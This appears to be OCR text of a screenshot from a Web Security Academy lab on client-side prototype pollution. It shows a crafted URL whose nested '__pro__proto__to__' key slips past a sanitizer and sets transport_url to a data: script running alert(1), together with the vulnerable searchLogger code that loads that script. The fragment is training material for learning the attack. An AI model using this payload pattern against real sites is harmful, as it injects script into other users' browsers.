 type pollutio × +
404ba80c686dcd95d0082001a.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1)//&constructor[prototype][a42e5579]=x
...dcd95d0082001a.web-security-academy.net says
1
OK
Web Security
Academy
Client-side p
Back to lab descrip
Home | My account | Sub
WE LIKE TO
BLOG
Search the blog...
S
Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
deparamSanitised.js searchLoggerFiltered.js ×
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 let config = {params: deparam(new URL(location).searchParams.toString())};
11 if(config.transport_url) {
12 let script = document.createElement('script');
13 script.src = config.transport_url;
14 document.body.appendChild(script);
15 }
16 if(config.params && config.params.search) {
17 await logQuery('/logger', config.params);
18 }
19 }
20